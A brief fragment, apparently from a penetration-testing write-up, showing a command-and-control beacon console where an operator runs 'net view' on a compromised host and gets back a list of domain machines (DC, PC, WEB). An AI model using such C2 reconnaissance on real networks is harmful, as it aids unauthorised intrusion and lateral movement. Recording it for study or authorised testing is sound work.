 beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称 注解
\\DC
\\PC
\\WEB
命令成功完成。